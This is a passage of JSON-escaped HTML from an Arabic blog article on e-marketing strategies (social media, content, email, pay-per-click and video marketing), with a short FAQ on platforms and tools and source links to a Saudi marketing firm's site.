Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E2. التسويق عبر وسائل\nالتواصل الاجتماعي\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eيعتبر التسويق عبر منصات مثل\nفيسبوك، إنستغرام، ولينكد إن فعالًا للوصول إلى شرائح متنوعة من الجمهور، حيث يتم\nاستخدام المحتوى الجذاب والتفاعل المباشر لتعزيز الولاء وزيادة الوعي بالعلامة\nالتجارية. بناء استراتيجية واضحة على هذه المنصات يمكن أن يضاعف من الوصول ويعزز\nمن تفاعل الجمهور مع العلامة التجارية​.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"line-height: normal; margin: 16pt 0cm 4pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E3. التسويق بالمحتوى\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eيتمحور التسويق بالمحتوى حول\nإنشاء محتوى ذي قيمة وقابل للمشاركة، مثل المقالات والمدونات والفيديوهات\nالتعليمية. يهدف إلى تقديم حلول ومعلومات تساعد الجمهور، مما يزيد من الثقة في\nالعلامة التجارية ويشجع على التفاعل معها.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 4.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 16.0pt; margin: 16pt 0cm 4pt; mso-outline-level: 3; text-align: right; unicode-bidi: embed;\"\u003E\u003C\/p\u003E\u003Ch4\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E4. التسويق بالبريد\nالإلكتروني\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eيمكّن التسويق بالبريد\nالإلكتروني الشركات من التواصل المباشر مع العملاء من خلال رسائل ترويجية أو\nتعليمية. يمكن استخدامه لإشعار الجمهور بالعروض الحصرية أو بتحديثات مهمة، مما\nيعزز من فرص التحويل إلى مبيعات إذا تم تحسينه واستهدافه بشكل صحيح​.\u003Cbr \/\u003E\n\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"line-height: normal; margin: 16pt 0cm 4pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E5. إعلانات الدفع لكل نقرة\n(\u003C\/span\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003EPPC\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eتستخدم إعلانات الدفع لكل\nنقرة (مثل إعلانات \u003C\/span\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003EGoogle\nAds\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E) للوصول إلى العملاء المحتملين عن طريق وضع إعلانات مدفوعة في\nنتائج البحث. تعتبر من الاستراتيجيات القوية للترويج للمنتجات وزيادة المبيعات،\nحيث تدفع الشركات فقط عندما يقوم المستخدم بالنقر على الإعلان​.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"line-height: normal; margin: 16pt 0cm 4pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E6. التسويق بالفيديو\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eمع تزايد شعبية الفيديوهات،\nأصبحت استراتيجيات التسويق بالفيديو فعالة لزيادة الوعي بالعلامة التجارية. يمكن استخدام\nالفيديوهات للتعريف بالمنتجات أو لتقديم شروحات تعليمية، حيث تزيد من جاذبية\nالمحتوى وتبني تفاعلًا أعمق مع الجمهور​.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"line-height: normal; margin: 18pt 0cm 6pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; font-size: 16pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eأسئلة شائعة حول استراتيجيات\nالتسويق الإلكتروني\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eما هي أفضل منصة للتسويق\nالإلكتروني؟\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\nتعتمد أفضل منصة على نوع النشاط التجاري والجمهور المستهدف. على سبيل المثال، يمكن\nأن يكون إنستغرام مفيدًا للشركات ذات الجمهور الشاب، بينما \u003C\/span\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003ELinkedIn\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E فعال للشركات التي تستهدف المهنيين.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eهل يمكن الاعتماد على\nاستراتيجية واحدة في التسويق؟\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\nينصح بتنويع الاستراتيجيات للحصول على نتائج أفضل، حيث يمكن للعديد من القنوات أن\nتعمل بتكامل لزيادة التأثير وتحقيق نتائج مستدامة.\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eما هي الأدوات التي تساعد في\nتطبيق استراتيجيات التسويق الإلكتروني؟\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\nمن بين الأدوات المهمة \u003C\/span\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003EGoogle\nAnalytics\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E لتحليل البيانات، و\u003C\/span\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003EHootsuite\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\nلإدارة منصات التواصل، و\u003C\/span\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003EMailChimp\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E للتسويق بالبريد الإلكتروني. تساعد هذه الأدوات في متابعة الأداء\nوتحسينه.\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eهذا الدليل يقدم الأساسيات\nحول أهم استراتيجيات التسويق الإلكتروني، التي يمكن أن تُستخدم بشكل متكامل للوصول\nإلى النتائج المستهدفة وزيادة النمو التجاري.\u003Cbr \/\u003E\n\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 6.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 18.0pt; margin: 18pt 0cm 6pt; mso-outline-level: 2; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; font-size: 16pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eالمصدر:\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cul style=\"margin-top: 0cm;\" type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" dir=\"RTL\" style=\"color: black; direction: rtl; line-height: normal; margin-bottom: 0cm; margin-left: 0cm; margin-right: 36pt; mso-list: l3 level1 lfo1; tab-stops: list 36.0pt; text-align: right; unicode-bidi: embed; vertical-align: baseline;\"\u003E\u003Cspan color=\"windowtext\" lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/roaaj.sa\/articles\/marketing-plan\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #1155cc; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eكيفية بناء خطة تسويقية\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" dir=\"RTL\" style=\"color: black; direction: rtl; line-height: normal; margin-bottom: 0cm; margin-left: 0cm; margin-right: 36pt; mso-list: l3 level1 lfo1; tab-stops: list 36.0pt; text-align: right; unicode-bidi: embed; vertical-align: baseline;\"\u003E\u003Cspan color=\"windowtext\" lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/roaaj.sa\/articles\/marketing-strategies\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #1155cc; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eأفضل إستراتيجيات التسويق الإلكتروني\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" dir=\"RTL\" style=\"color: black; direction: rtl; line-height: normal; margin-bottom: 0cm; margin-left: 0cm; margin-right: 36pt; mso-list: l3 level1 lfo1; tab-stops: list 36.0pt; text-align: right; unicode-bidi: embed; vertical-align: baseline;\"\u003E\u003Cspan color=\"windowtext\" lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/roaaj.sa\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #1155cc; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eشركة تسويق الكتروني\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cdiv align=\"right\" class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: left; unicode-bidi: embed;\"\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\n\n\u003Chr align=\"right\" size=\"3\" width=\"100%\" \/\u003E\n\n\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 6.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 20.0pt; margin: 20pt 0cm 6pt; mso-outline-level: 1; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; font-size: 20pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 18.0pt;\"\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 24pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 18.0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"right\" class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; mso-outline-level: 1; text-align: left; unicode-bidi: embed;\"\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 24pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 18.0pt;\"\u003E\n\n\u003Chr align=\"right\" size=\"3\" width=\"100%\" \/\u003E\n\n\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: 